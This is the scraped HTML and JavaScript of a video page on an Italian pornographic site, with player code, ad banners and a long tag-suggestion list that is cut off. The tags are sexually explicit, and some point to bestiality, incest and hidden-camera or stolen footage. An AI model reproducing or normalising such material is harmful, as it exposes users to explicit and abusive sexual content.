var lang_favoriting = "Aggiungendo ai Favoriti...";
var lang_posting = "Pubblicando...";
var video_width = "640";
var video_height = "360";
var evideo_vkey = "04a67e47fcb34bf30dfa";
var vitem = "yeBpPlwX.kDIJQbEipKnPLojT";

$( document ).ready(function() {

    var evdiv = $('.video-embedded');
	var ewidth = evdiv.width();
	eheight =  Math.round(ewidth / 1.777);
	evdiv.css("height" , eheight);

	$(window).resize(function() {
	var evwidth = $('.video-embedded').width();
	evheight =  Math.round(evwidth / 1.777);
	$('.video-embedded').css("height" , evheight);	
	});	
});

</script> <script src="//aweproto.com/embed/fst?psid=stebroz&pstool=400_19&psprogram=cbrnd&campaign_id=&categoryName=girl&cobrandId=238696&filters=&site=wl3&ms_notrack=1&subAffId={SUBAFFID}"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/jquery.comments.js"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/jquery.voting.js"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/jquery.video.js"></script> <div class="modal fade" id="shareModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title">CONDIVIDERE VIDEO</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <div class="form-group mt-3"> <label for="video_share_url">Condividi URL del video</label> <input id="video_share_url" type="text" class="form-control" value="https://www.sessogratis.com/video/128975/Bangladesh Mallu Sesso" readonly> <button class="btn btn-secondary btn-bold mt-1 btn-xs float-right" onclick="copyToClipboard('video_share_url')"><span id="video_share_url_copied"><i class="fas fa-clone"></i></span> COPY</button> <div class="clearfix"></div> </div> <div class="form-group mt-3"> <label for="video_embed_code">Incorpora Codice</label> <textarea name="video_embed_code" rows="4" id="video_embed_code" class="form-control" readonly><iframe width="640" height="360" src="https://www.sessogratis.com/embed/04a67e47fcb34bf30dfa" frameborder="0" allowfullscreen></iframe></textarea> <button class="btn btn-secondary btn-bold mt-1 btn-xs float-right" onclick="copyToClipboard('video_embed_code')"><span id="video_embed_code_copied"><i class="fas fa-clone"></i></span> COPY</button> <div class="clearfix"></div> </div> <div id="custom_size" class="form-group"> <label for="custom_width">Dimensioni Custom</label> <div> <div class="float-left"> <input id="custom_width" type="text" class="form-control" value="" placeholder="Larghezza" style="width: 100px!important;"/> </div> <div class="float-left ml-2 mr-2" style="line-height: 38px;">
							&times;
						</div> <div class="float-left mr-2"> <input id="custom_height" type="text" class="form-control" value="" placeholder="Altezza" style="width: 100px!important;"/> </div> <div class="float-left" style="line-height: 38px;">
							(Min: 320 &times; 180)
						</div> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-secondary btn-bold float-left" data-dismiss="modal">Cancellla</button> </div> </div> </div> </div> <div class="modal fade" id="flagModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title">SEGNALARE VIDEO</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <div class="form-group"> <label>Segnalare Video</label> <div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="inappropriate" checked="yes" />
								Inappropriato (violenza, incesto, etc.)
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="underage" />
								Minorenne
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="copyrighted" />
								Materiale con Copyright
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="not_playing" />
								Video non funzionante
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="other" />
								Altro
							</label> </div> <div id="flag_reason_error" class="text-danger m-t-5" style="display: none;"></div> </div> </div> <div class="form-group"> <label for="flag_message">Ragione (opzionale)</label> <div> <textarea name="flag_message" class="form-control" rows="3" id="flag_message"></textarea> </div> </div> </div> <div class="modal-footer"> <button id="submit_flag_video" data-vid="128975" type="button" class="btn btn-primary btn-bold">Segnalare Video</button> <button type="button" class="btn btn-secondary btn-bold" data-dismiss="modal">Cancellla</button> </div> </div> </div> </div> <div class="container mt-3 mb-3"> <div class="well-filters"> <h1>Bangladesh Mallu Sesso</h1> </div> <div class="row"> <div class="content-left mt-3 mb-3"> <script>
		
		let vid_files = '{"vid_files":['+
		
									'{"src":"T3RNNitTN0NJa2RodXdpRHRBT3hvQkd2Yk1Eam04dnRpRlB6NGdnT3h2WHR4RnN4dTgrVDNlSTI0RjRiaGRURGdLc0hQMGh3QlY4NUNBbWpjQ2VwL0E9PQ==","type":"video/mp4", "label":"480p", "res":"480" },'+ 
							'{"src":"T3RNNitTN0NJa2RodXdpRHRBT3hvQkd2Yk1Eam04dnRpRlB6NGdnT3h2WHR4RnN4dTgrVDNlSTI0RjRiaGRUREFoZDdlSkFkMnFGMFQ0bTNTQTNzQUE9PQ==","type":"video/mp4", "label":"360p", "res":"360" },'+ 
							'{"src":"T3RNNitTN0NJa2RodXdpRHRBT3hvQkd2Yk1Eam04dnRpRlB6NGdnT3h2WHR4RnN4dTgrVDNlSTI0RjRiaGRURGxzTVY1YThPTTdyRmtZWkVNdzNzdVE9PQ==","type":"video/mp4", "label":"240p", "res":"240" },'+ 
							
		']}';
		
		</script> <div class="video-container"> <video id="video" class="video-js vjs-16-9 vjs-big-play-centered vjs-sublime-skin" preload="auto" controls="true" playsinline webkit-playsinline poster="https://www.sessogratis.com/media/videos/tmb4/128975/default.jpg" data-setup='{
		  "autoplay": true}'> <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p> </video> </div> <div class="ad-content mt-3"> <a href="https://i-spy.it" title="Clicca per saperne di più" target="_blank"><img src="https://i-spy.it/banners/animato3.gif" width="950" height="250" border="0" alt="Clicca per saperne di più" /></a> </div> <div class="row mt-3"> <div class="col-12"> <div class="vote-box float-left"> <span class="content-rating"> <span class="mr-2"><i class="fas fa-thumbs-up"></i> <span id="rating_video_128975">-</span></span> <span class="vote-up mr-1"><i id="vote_up_video_128975" class="fas fa-thumbs-up"></i> <span id="likes_video_128975">0</span></span> <span class="vote-down"><i id="vote_down_video_128975" class="fas fa-thumbs-down"></i> <span id="dislikes_video_128975">0</span></span> </span> </div> <div class="video-actions float-right ml-3"> <a href="#" id="video_share" class="btn btn-secondary btn-bold btn-xxs"><i class="fas fa-share"></i><span class="d-none d-md-inline"> Condividere</span></a> <div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sessogratis.com" data-a2a-title="SessoGratis"> <a class="a2a_dd" href="https://www.addtoany.com/share"></a> <a class="a2a_button_facebook"></a> <a class="a2a_button_email"></a> <a class="a2a_button_whatsapp"></a> <a class="a2a_button_bluesky"></a> <a class="a2a_button_telegram"></a> <a class="a2a_button_x"></a> <a class="a2a_button_google_gmail"></a> </div> <script>
var a2a_config = a2a_config || {};
a2a_config.locale = "it";
</script> <script defer src="https://static.addtoany.com/menu/page.js"></script> </div> </div> </div> <div class="row"> <div class="col-12"> <div class="card-sub mt-3"> <span class="d-block d-sm-none float-right mb-3"><span class="text-highlighted"><i class="fas fa-eye"></i> 190</span> &nbsp; 1 anno fa</span> <div class="clearfix"></div> <div class="float-left"> <a href="/user/VSOPmilf"><img class="medium-avatar" src="/media/users/nopic-Female.gif" /><span>VSOPmilf</span></a>	
														| <span class="total-subscribers" id="total_subscribers"><span class="text-highlighted">0</span> abbonati</span> </div> <div class="float-right mt-2"> <span class="d-none d-sm-inline"><span class="text-highlighted"><i class="fas fa-eye"></i> 190</span> &nbsp; 1 anno fa</span> </div> <div class="clearfix"></div> </div> <div class="mt-3 overflow-hidden">
												Parole Chiave:
													<a class="tag" href="/search/tags/bangladeshi amatoriale asiatico bangladeshi sesso mallu mobile sex sesso sesso">bangladeshi amatoriale asiatico bangladeshi sesso mallu mobile sex sesso sesso</a> </div> </div> </div> </div> <div class="content-right mt-3 mb-3"> <div class="ad-content"> <a href="https://i-spy.it" title="Clicca per saperne di più" target="_blank"><img src="https://i-spy.it/banners/animato1.gif" width="300" height="600" border="0" alt="Clicca per saperne di più" /></a> </div> </div> </div> <div class="ad-content"> <a href="https://i-spy.it" title="Clicca per saperne di più" target="_blank"><img src="https://i-spy.it/banners/animato4.gif" width="950" height="250" border="0" alt="Clicca per saperne di più" /></a> </div> </div> <script type="text/javascript" src="/templates/frontend/bright-orange/js/player.js?ver=1.0.35"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/decrypt.min.js?ver=1.0.35"></script> <script type="text/javascript" src="/templates/frontend/bright-orange/js/player-init.min.js?ver=1.0.35"></script><div class="footer-container"> <div class="footer-links"> <div class="container"> <div class="row"> <div class="col-sm-3"> <h4>Informazioni</h4> <ul class="list-unstyled"> <li><a href="/static/terms" rel="nofollow">Condizioni Generali</a></li> <li><a href="/static/privacy" rel="nofollow">Legge sulla Privacy</a></li> <li><a href="/static/dmca" rel="nofollow">DMCA</a></li> <li><a href="/static/_2257" rel="nofollow">2257</a></li> </ul> </div> <div class="col-sm-3"> <h4>Lavora Con Noi</h4> <ul class="list-unstyled"> <li><a href="/static/webmasters" rel="nofollow">Webmasters</a></li> <li><a href="/invite" rel="nofollow">Invita Amici</a></li> </ul> </div> <div class="col-sm-3"> <h4>Aiuto</h4> <ul class="list-unstyled"> <li><a href="/feedback" rel="nofollow">Support / Suggerimenti</a></li> </ul> </div> <div class="col-sm-3"> </div> </div> </div> </div> <div class="footer"> <div class="container"> <div class="d-none d-sm-block"> <div class="float-left"> <p>Il team di SessoGratis aggiorna e aggiunge <b>video porno gratis</b> tutti i giorni. Da noi tutto è porno gratis al 100%. Abbiamo un enorme selezione di Video XXX gratuiti che è possibile scaricare o semplicemente guardare in streaming ad alta qualità HD. SessoGratis è il sito porno più completo per vedere video porno amatoriali italiani. Offriamo lo streaming di video porno scaricabili, album fotografici e la comunità di <b>sessogratis</b> numero 1 in Italia. Lavoriamo costantemente per aggiungere ulteriori funzionalità, vogliamo che il vostro amore per il porno italiano gratis sia sempre vivo e vegeto. Il Sesso da noi è Gratis dal 1999!</p> <span>Copyright &#169; 1999-2025</span> <span class="text-highlighted">TANTI VIDEO PORNO IN ITALIANO GRATIS</span> <a href="//www.dmca.com/Protection/Status.aspx?ID=5d1faddd-7bf6-4b27-bcd1-474c9d3a204d" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=5d1faddd-7bf6-4b27-bcd1-474c9d3a204d" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </div> <div class="float-right"> </div> <div class="clearfix"></div> </div> <div class="d-block d-sm-none"><span>Copyright &#169; 1999-2025</span> <span class="text-highlighted">TANTI VIDEO PORNO IN ITALIANO GRATIS</span></div> </div> </div> <div id="alerts_bottom"></div> </div> <script>
		var suggestion_arr = [{name: 'Sex', type: '1020'},{name: 'casa', type: '707'},{name: 'cazzo grosso', type: '637'},{name: 'papà', type: '590'},{name: 'vecchio', type: '366'},{name: 'asiatico', type: '327'},{name: 'masturba', type: '320'},{name: 'cam', type: '313'},{name: 'babe', type: '285'},{name: 'xxx', type: '265'},{name: 'milf', type: '262'},{name: 'tedesco', type: '242'},{name: 'asiatica', type: '234'},{name: 'vecchio giovane', type: '221'},{name: 'natural', type: '202'},{name: 'freecam8', type: '178'},{name: 'donna', type: '175'},{name: 'Creampie', type: '167'},{name: 'latino', type: '166'},{name: 'pov', type: '163'},{name: 'pelosa', type: '161'},{name: 'aperto', type: '159'},{name: 'Cazzo Nero', type: '158'},{name: 'Mamma', type: '152'},{name: 'masturbation', type: '145'},{name: 'succhiare', type: '145'},{name: 'bbc', type: '144'},{name: 'show', type: '141'},{name: 'shemale', type: '140'},{name: 'coppia', type: '134'},{name: 'cornuto', type: '129'},{name: 'amico', type: '127'},{name: 'bdsm', type: '124'},{name: 'CFNM', type: '120'},{name: 'homemade', type: '115'},{name: 'sessogratis', type: '115'},{name: 'fica', type: '112'},{name: 'profonda', type: '112'},{name: 'tedesco amatoriale', type: '112'},{name: 'gay', type: '111'},{name: 'tettona', type: '111'},{name: 'giappone', type: '110'},{name: 'camshow', type: '109'},{name: 'calda', type: '106'},{name: 'duro', type: '101'},{name: 'pubblico', type: '97'},{name: 'peloso', type: '97'},{name: 'transex', type: '95'},{name: 'transexual', type: '94'},{name: 'francese', type: '93'},{name: 'maturo', type: '93'},{name: 'Masturbazione webcam', type: '93'},{name: 'Mia moglie', type: '90'},{name: 'lick', type: '90'},{name: 'amatoriale asiatico', type: '88'},{name: 'capezzoli', type: '86'},{name: 'fisting', type: '85'},{name: 'amatoriale papà', type: '85'},{name: 'tranny', type: '83'},{name: 'red', type: '81'},{name: 'amatoriali', type: '80'},{name: 'teasing', type: '78'},{name: 'sissy', type: '76'},{name: 'cowgirl', type: '75'},{name: 'arabo', type: '75'},{name: 'giocattoli', type: '72'},{name: 'ebano', type: '72'},{name: 'ebony', type: '72'},{name: 'Pompini', type: '71'},{name: 'spogliarello', type: '70'},{name: 'jerk', type: '69'},{name: 'Handjob', type: '67'},{name: 'feticismo', type: '65'},{name: 'Figa pelosa', type: '64'},{name: 'nonno', type: '64'},{name: 'macchina', type: '64'},{name: 'bigcock', type: '63'},{name: 'mature', type: '62'},{name: 'jerking', type: '62'},{name: 'francese amatoriale', type: '62'},{name: 'Mamma ', type: '61'},{name: 'porno italiano', type: '58'},{name: 'penetrazione', type: '57'},{name: 'giovane ragazzo', type: '57'},{name: 'mutandine', type: '57'},{name: 'madre', type: '57'},{name: 'arrapata', type: '57'},{name: 'muscoloso', type: '56'},{name: 'voyeur', type: '55'},{name: 'gangbang', type: '55'},{name: 'auto', type: '55'},{name: 'amatoriale uomo masturbazione', type: '54'},{name: 'amatoriale anale', type: '54'},{name: 'rosse', type: '54'},{name: 'Anziano', type: '53'},{name: 'indiana', type: '53'},{name: 'neri', type: '52'},{name: 'nudità', type: '51'},{name: 'dita', type: '50'},{name: 'fetish', type: '49'},{name: 'Ditalino', type: '48'},{name: 'cuckold', type: '47'},{name: 'università', type: '47'},{name: 'Tradimento', type: '47'},{name: 'toys', type: '46'},{name: 'lesbica', type: '45'},{name: 'massaggio', type: '45'},{name: 'cunnilingus', type: '45'},{name: 'video amatoriale', type: '44'},{name: 'sesso violento', type: '43'},{name: 'Milf amatoriale', type: '43'},{name: 'cumshot', type: '42'},{name: 'ragazza', type: '42'},{name: 'grosse tette', type: '42'},{name: 'nere', type: '42'},{name: 'Masturbazione ragazzo webcam', type: '42'},{name: 'porco', type: '41'},{name: 'busty', type: '40'},{name: 'amatoriale cazzo grosso uomo masturbazione', type: '40'},{name: 'amatoriale pompino papà', type: '40'},{name: 'inglese', type: '40'},{name: 'sborrate', type: '39'},{name: 'ragazza asiatica', type: '39'},{name: 'grezzo', type: '39'},{name: 'palle', type: '39'},{name: 'stroking', type: '39'},{name: 'sfondata', type: '38'},{name: 'hard fucking', type: '38'},{name: 'amatoriale sesso', type: '38'},{name: 'skinny', type: '37'},{name: 'Pompino uomo', type: '37'},{name: 'figa bagnata', type: '36'},{name: 'stallone', type: '36'},{name: 'tette grandi tette', type: '36'},{name: 'gode', type: '35'},{name: 'pipi', type: '35'},{name: 'fidanzato', type: '34'},{name: 'webcam moglie', type: '34'},{name: 'leccare', type: '34'},{name: 'hardsex', type: '33'},{name: 'casalinga', type: '33'},{name: 'duramente', type: '33'},{name: 'fottuta', type: '33'},{name: 'amatoriale latino', type: '33'},{name: 'zoo', type: '32'},{name: 'pompa', type: '31'},{name: 'interraziale', type: '31'},{name: 'film porno', type: '31'},{name: 'interrazziale', type: '31'},{name: 'cam girl', type: '31'},{name: 'Pelosa ', type: '31'},{name: 'fighe', type: '31'},{name: 'pounding', type: '31'},{name: 'petite', type: '30'},{name: 'female pleasure', type: '30'},{name: 'amatoriale masturbazione ragazzo', type: '30'},{name: 'lesbians', type: '29'},{name: 'porche', type: '29'},{name: 'amatoriale fisting', type: '29'},{name: 'latina webcam', type: '29'},{name: 'amatoriale cazzo grosso sega masturbazione', type: '29'},{name: 'hentai', type: '29'},{name: 'ingoia', type: '29'},{name: 'passion', type: '29'},{name: 'squirting', type: '28'},{name: 'ragazzo asiatico', type: '28'},{name: 'giapponese', type: '28'},{name: 'video porno', type: '28'},{name: 'twerk', type: '28'},{name: 'ingoio sperma', type: '28'},{name: 'babes', type: '27'},{name: 'sara', type: '27'},{name: 'marito', type: '27'},{name: 'prostituta', type: '27'},{name: 'piede', type: '27'},{name: 'cosplay', type: '27'},{name: 'anime', type: '27'},{name: 'manga', type: '27'},{name: 'sucks', type: '27'},{name: 'privato', type: '26'},{name: 'Moglie scopata', type: '26'},{name: 'bondage', type: '26'},{name: 'divertente', type: '26'},{name: 'toying', type: '26'},{name: 'tette piccole', type: '26'},{name: 'signora', type: '26'},{name: 'Sega amatoriale', type: '26'},{name: 'bollente', type: '26'},{name: 'compilation', type: '25'},{name: 'colombian', type: '25'},{name: 'pawg', type: '25'},{name: 'wanking', type: '25'},{name: 'tgirl', type: '25'},{name: 'sorellastra', type: '25'},{name: 'danza', type: '25'},{name: 'bigtits', type: '24'},{name: 'white', type: '24'},{name: 'sesso italia', type: '24'},{name: 'Matura mamma', type: '24'},{name: 'nylon', type: '24'},{name: 'Grassa', type: '23'},{name: 'Escort', type: '23'},{name: 'cane', type: '23'},{name: 'andrea', type: '23'},{name: 'anziana', type: '23'},{name: 'vecchia', type: '23'},{name: 'schiavo', type: '23'},{name: 'amatoriale matura', type: '23'},{name: 'deepthroat', type: '22'},{name: 'boyfriend', type: '22'},{name: 'naturale', type: '22'},{name: 'amatoriale masturbazione ragazzo webcam', type: '22'},{name: 'giapponese amatoriale', type: '22'},{name: 'adulto', type: '22'},{name: 'licking', type: '22'},{name: 'travestiti', type: '22'},{name: 'amatoriale grosso cazzo pompino', type: '22'},{name: 'cera', type: '22'},{name: 'pussies', type: '22'},{name: 'matrigna', type: '22'},{name: 'bagno pubblico', type: '22'},{name: 'boobs', type: '21'},{name: 'amatoriale pompino uomo', type: '21'},{name: 'nero', type: '21'},{name: 'piscia', type: '21'},{name: 'negra', type: '21'},{name: 'leccata', type: '21'},{name: 'sesso duro', type: '21'},{name: 'cazzi neri', type: '21'},{name: 'scopata duramente', type: '21'},{name: 'swallowing', type: '21'},{name: 'sextoy', type: '21'},{name: 'zoofilia', type: '20'},{name: 'tette', type: '20'},{name: 'bigdick', type: '20'},{name: 'movie', type: '20'},{name: 'amatoriale italia', type: '20'},{name: 'grasse', type: '20'},{name: 'incinta', type: '20'},{name: 'cock licking', type: '20'},{name: 'formosa', type: '20'},{name: 'amatoriale cazzo grosso papà uomo masturbazione', type: '20'},{name: 'scopata anale', type: '20'},{name: 'sexy', type: '19'},{name: 'angel', type: '19'},{name: 'sextoys', type: '19'},{name: 'goth', type: '19'},{name: 'asshole', type: '19'},{name: 'moglie troia', type: '19'},{name: 'milf italiana', type: '19'},{name: 'Cavallo', type: '18'},{name: 'young', type: '18'},{name: 'doppia', type: '18'},{name: 'incesto', type: '18'},{name: 'cum', type: '18'},{name: 'andrea diprè', type: '18'},{name: 'anale culo sfondata ano', type: '18'},{name: 'faccio', type: '18'},{name: 'twerking', type: '18'},{name: 'bareback', type: '18'},{name: 'dominazione', type: '18'},{name: 'tedesco amatoriale pompino', type: '18'},{name: 'amatoriale papà sega masturbazione', type: '18'},{name: 'missionario', type: '18'},{name: 'amatoriale papà masturbazione', type: '18'},{name: 'skirt', type: '18'},{name: 'messicana', type: '18'},{name: 'minuta', type: '18'},{name: 'cazzo grosso masturbazione', type: '18'},{name: 'ragazzo nero', type: '18'},{name: 'milf amateur', type: '17'},{name: 'hairy', type: '17'},{name: 'facciale', type: '17'},{name: 'spread', type: '17'},{name: 'asian', type: '17'},{name: 'amatoriale sega masturbazione', type: '17'},{name: 'wet pussies', type: '17'},{name: 'Trio amatoriale', type: '17'},{name: 'milf anal', type: '17'},{name: 'dripping', type: '17'},{name: 'pleasure', type: '16'},{name: 'Bocchino', type: '16'},{name: 'brunette', type: '16'},{name: 'fuck', type: '16'},{name: 'amatoriale uomo masturbazione ragazzo', type: '16'},{name: 'maiale', type: '16'},{name: 'tano', type: '16'},{name: 'faketits', type: '16'},{name: 'figliastro', type: '16'},{name: 'sexy milf', type: '16'},{name: 'cornuta', type: '16'},{name: 'casalinghe', type: '16'},{name: 'Romantico', type: '15'},{name: 'Esibizionista', type: '15'},{name: 'anal', type: '15'},{name: 'gola', type: '15'},{name: 'bsdm', type: '15'},{name: 'grosso', type: '15'},{name: 'tedesco amatoriale anale', type: '15'},{name: 'bisex', type: '15'},{name: 'cavalcata', type: '15'},{name: 'roughsex', type: '15'},{name: 'retrò', type: '15'},{name: 'amatoriale cazzo grosso pompino papà', type: '15'},{name: 'amatoriale sega uomo', type: '15'},{name: 'bella figa', type: '15'},{name: 'moglie traditrice', type: '15'},{name: 'tan', type: '14'},{name: 'cicciona', type: '14'},{name: 'Masturbazione', type: '14'},{name: 'old', type: '14'},{name: 'rough', type: '14'},{name: 'masturbate', type: '14'},{name: 'amatoriale cazzo grosso nero uomo', type: '14'},{name: 'oralsex', type: '14'},{name: 'amatoriale cazzo grosso papà masturbazione', type: '14'},{name: 'sgualdrina', type: '14'},{name: 'dogging', type: '14'},{name: 'jerks', type: '14'},{name: 'teen', type: '13'},{name: 'stranger', type: '13'},{name: 'tradimenti', type: '13'},{name: 'giulia', type: '13'},{name: 'fratello', type: '13'},{name: 'casalingo', type: '13'},{name: 'cock', type: '13'},{name: 'ragazza scopata', type: '13'},{name: 'toilet', type: '13'},{name: 'lesbian fuck', type: '13'},{name: 'ingoia sperma', type: '13'},{name: 'sadomaso', type: '13'},{name: 'fottuto', type: '13'},{name: 'gloryhole', type: '13'},{name: 'mora', type: '12'},{name: 'Culo Rotto', type: '12'},{name: 'beauty', type: '12'},{name: 'shaved', type: '12'},{name: 'film classico', type: '12'},{name: 'hottie', type: '12'},{name: 'nascosta', type: '12'},{name: 'amatoriale cazzo grosso sega masturbazione webcam', type: '12'},{name: 'schiava', type: '12'},{name: 'amatoriale papà uomo masturbazione', type: '12'},{name: 'amatoriale cazzo grosso papà masturbazione webcam', type: '12'},{name: 'timida', type: '12'},{name: 'ingoiare sperma', type: '12'},{name: 'Sesso Estremo', type: '12'},{name: 'swallow', type: '11'},{name: 'cicciolina', type: '11'},{name: 'hairy pussy', type: '11'},{name: 'deepthroats', type: '11'},{name: 'fica nera', type: '11'},{name: 'lezione', type: '11'},{name: 'orgasmo', type: '11'},{name: 'transwoman', type: '11'},{name: 'vagina', type: '11'},{name: 'zilli', type: '11'},{name: 'amatoriale grosso cazzo masturbazione', type: '11'},{name: 'legata', type: '11'},{name: 'femboy', type: '11'},{name: 'grandi tette', type: '11'},{name: 'pussy play', type: '11'},{name: 'amatoriale cazzo grosso sega uomo', type: '11'},{name: 'analsex', type: '11'},{name: 'freecams2', type: '11'},{name: 'hard pounding', type: '11'},{name: 'depila', type: '11'},{name: 'seghe', type: '11'},{name: 'Gay amatoriale', type: '11'},{name: 'orgasmo amatoriale', type: '11'},{name: 'precum', type: '11'},{name: 'casting', type: '10'},{name: 'anale', type: '10'},{name: 'cute', type: '10'},{name: 'matura', type: '10'},{name: 'facial', type: '10'},{name: 'sesso hard', type: '10'},{name: 'maiala', type: '10'},{name: 'amatoriale cazzo grosso pompino uomo', type: '10'},{name: 'amatoriale ragazzo webcam', type: '10'},{name: 'babecock', type: '10'},{name: 'dance', type: '10'},{name: 'nonna matura webcam', type: '10'},{name: 'sloppy blowjob', type: '10'},{name: 'Sesso Orale', type: '10'},{name: 'cocks', type: '10'},{name: 'shemales', type: '10'},{name: 'amatoriale pompino papà vecchio giovane', type: '10'},{name: 'pisciare', type: '10'},{name: 'amatoriale peloso', type: '10'},{name: 'horny couple', type: '10'},{name: 'amatoriale bionda pompino', type: '10'},{name: 'parcheggio', type: '10'},{name: 'Moglie italiana', type: '10'},{name: 'bbw webcam', type: '10'},{name: 'solo orgasm', type: '10'},{name: 'ebony homemade', type: '10'},{name: 'grinding', type: '10'},{name: 'grosso cazzo grosso', type: '10'},{name: 'loving', type: '10'},{name: 'squirtare', type: '10'},{name: 'striptease', type: '9'},{name: 'Pussy', type: '9'},{name: 'fucking', type: '9'},{name: 'italy', type: '9'},{name: 'horny', type: '9'},{name: 'amatoriale pompino ragazzo', type: '9'},{name: 'erotica', type: '9'},{name: 'Dottore', type: '9'},{name: 'moana pozzi', type: '9'},{name: 'amatoriale italiano', type: '9'},{name: 'depilata', type: '9'},{name: 'piscina', type: '9'},{name: 'friend', type: '9'},{name: 'vibrator', type: '9'},{name: 'Film', type: '9'},{name: 'wet', type: '9'},{name: 'nudista', type: '9'},{name: 'ladyboy', type: '9'},{name: 'moana', type: '9'},{name: 'pupa', type: '9'},{name: 'realtà', type: '9'},{name: 'sbattuta', type: '9'},{name: 'amatoriale nero', type: '9'},{name: 'giapponese amatoriale asiatico', type: '9'},{name: 'amatoriale sega uomo masturbazione', type: '9'},{name: 'amatoriale cazzo grosso uomo masturbazione ragazzo', type: '9'},{name: 'amatoriale cazzo grosso pompino ragazzo', type: '9'},{name: 'tortura', type: '9'},{name: 'selffuck', type: '9'},{name: 'groupsex', type: '9'},{name: 'dildoing', type: '9'},{name: 'amatoriale papà sega masturbazione webcam', type: '9'},{name: 'futanari', type: '9'},{name: 'gratis', type: '9'},{name: 'masturbazion', type: '9'},{name: 'shaking', type: '9'},{name: 'milano', type: '9'},{name: 'hard dick', type: '9'},{name: 'sesso interrazziale', type: '9'},{name: 'uomo anziano', type: '9'},{name: 'polacca', type: '9'},{name: 'hijab', type: '9'},{name: 'sesso bollente', type: '9'},{name: 'throbbing', type: '9'},{name: 'cazzo sborra', type: '9'},{name: 'porno italiani', type: '9'},{name: 'rocco', type: '9'},{name: 'Spogliatoio', type: '8'},{name: 'Ninfomane', type: '8'},{name: 'Spiaggia', type: '8'},{name: 'culo', type: '8'},{name: 'outdoor', type: '8'},{name: 'sesso', type: '8'},{name: 'sega', type: '8'},{name: 'cumshots', type: '8'},{name: 'tatuata', type: '8'},{name: 'trio', type: '8'},{name: 'russa', type: '8'},{name: 'ciccione', type: '8'},{name: 'transgender', type: '8'},{name: 'amante', type: '8'},{name: 'cucina', type: '8'},{name: 'eccitato', type: '8'},{name: 'granny', type: '8'},{name: 'nude', type: '8'},{name: 'rotto', type: '8'},{name: 'sex toys', type: '8'},{name: 'succhia', type: '8'},{name: 'transgirl', type: '8'},{name: 'vacca', type: '8'},{name: 'amatoriale cazzo grosso pompino masturbazione', type: '8'},{name: 'amatoriale cazzo grosso nera sega', type: '8'},{name: 'stronzo', type: '8'},{name: 'amatoriale uomo masturbazione sex toy ragazzo', type: '8'},{name: 'amatoriale cazzo grosso nero uomo masturbazione', type: '8'},{name: 'amatoriale sega ragazzo', type: '8'},{name: 'fratellastro', type: '8'},{name: 'bisessuale', type: '8'},{name: 'duo', type: '8'},{name: 'ladyboys', type: '8'},{name: 'francese amatoriale maturo', type: '8'},{name: 'lesbo', type: '8'},{name: 'amatoriale anale papà', type: '8'},{name: 'tedesche', type: '8'},{name: 'coppia amatoriale', type: '8'},{name: 'hot sex', type: '8'},{name: 'masturbazione anale', type: '8'},{name: 'succhiacazzi', type: '8'},{name: 'scambista', type: '8'},{name: 'ass fuck', type: '8'},{name: 'focosa', type: '8'},{name: 'Pecorina amatoriale', type: '8'},{name: 'throating', type: '8'},{name: 'Inculata', type: '7'},{name: 'babysitter', type: '7'},{name: 'booty', type: '7'},{name: 'hardcore', type: '7'},{name: 'animale', type: '7'},{name: 'porno', type: '7'},{name: 'film italiano', type: '7'},{name: 'giovane', type: '7'},{name: 'figlio', type: '7'},{name: 'cock sucking', type: '7'},{name: 'famiglia', type: '7'},{name: 'amatore', type: '7'},{name: 'ano', type: '7'},{name: 'argentina', type: '7'},{name: 'bionde', type: '7'},{name: 'friends', type: '7'},{name: 'michelle', type: '7'},{name: 'natale', type: '7'},{name: 'nera', type: '7'},{name: 'rubato', type: '7'},{name: 'russia', type: '7'},{name: 'scopate', type: '7'},{name: 'urina', type: '7'},{name: 'amatoriale sega ragazzo webcam', type: '7'},{name: 'amatoriale cazzo grosso nera pompino interrazziale', type: '7'},{name: 'merda', type: '7'},{name: 'gape', type: '7'},{name: 'cavalca', type: '7'},{name: 'amatoriale asiatico masturbazione', type: '7'},{name: 'beccato', type: '7'},{name: 'dilatazione anale', type: '7'},{name: 'schiaffi', type: '7'},{name: 'pleasuring', type: '7'},{name: 'Fisting anale', type: '7'},{name: 'mostruoso', type: '7'},{name: 'moaning', type: '7'},{name: 'buttplug', type: '7'},{name: 'fishnet', type: '7'},{name: 'amatoriale fisting spalancato', type: '7'},{name: 'amatoriale pompino papà uomo', type: '7'},{name: 'amatoriale pompino interrazziale', type: '7'},{name: 'brasiliana', type: '7'},{name: 'anali', type: '7'},{name: 'araba', type: '7'},{name: 'jerkoff', type: '7'},{name: 'culo nero', type: '7'},{name: 'giovane amatoriale', type: '7'},{name: 'spagnolo', type: '7'},{name: 'amatoriale grandi tette grandi tette', type: '7'},{name: 'culone', type: '7'},{name: 'abbronzata', type: '7'},{name: 'legs', type: '7'},{name: 'studente', type: '7'},{name: 'esibizionism', type: '7'},{name: 'please', type: '7'},{name: 'amatoriale facciale', type: '7'},{name: 'Sega ragazzo webcam', type: '7'},{name: 'Lesbiche amatoriali', type: '7'},{name: 'anal fuck', type: '7'},{name: 'fleshlight', type: '7'},{name: 'uomo maturo', type: '7'},{name: 'bisexual', type: '7'},{name: 'dripping pussies', type: '7'},{name: 